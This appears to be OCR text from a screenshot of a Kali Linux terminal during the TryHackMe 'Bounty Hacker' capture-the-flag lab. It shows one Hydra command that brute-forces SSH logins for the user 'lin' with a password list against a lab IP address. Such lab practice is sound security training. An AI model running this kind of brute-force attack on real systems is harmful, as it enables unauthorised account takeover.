 TryHackMe | Bounty Ha...
kali@kali: ~/Desktop/bo...
11:40 AM
kali@kali: ~/Desktop/bountyhacker
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/bountyhacker]
└─$ hydra -l lin -P locks.txt 10.10.223.253 ssh